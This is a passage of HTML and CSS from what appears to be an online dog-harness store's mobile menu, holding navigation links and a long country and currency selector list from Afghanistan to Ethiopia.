  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/products/tactical-no-pull-dog-harness-v2" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tactical Harness
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/bundle-save" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Control Kits
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/professional-tactical-dog-harness" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tactical Gear
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/apps/tracktor/track" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Track Order
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/petbelong-tactical-harness-overview" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tactical Harness Overview
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/faq" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            FAQ
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/contact-us" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Contact Us
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/customers-reviews" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Happy Customers Reviews
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



</div>



        

  <style>
    #HeaderDrawer_Footer-AeUVnaytVQ3VZeFE0N__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AeUVnaytVQ3VZeFE0N__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AL25tSmttZFlaaHA3K__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AL25tSmttZFlaaHA3K__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AL25tSmttZFlaaHA3K__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
